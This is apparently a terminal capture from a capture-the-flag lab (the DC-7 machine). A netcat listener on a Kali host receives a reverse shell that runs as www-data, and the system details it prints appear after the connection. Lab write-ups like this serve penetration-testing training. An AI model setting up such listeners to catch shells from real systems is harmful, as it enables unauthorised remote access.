 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 9876
listening on [any] 9876 ...
10.0.2.3: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.3] 53604
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 G
NU/Linux
 23:16:35 up 10:10,  1 user,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    10.0.2.15        21:26    5:38   0.14s  0.00s nc -lvp 9876
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$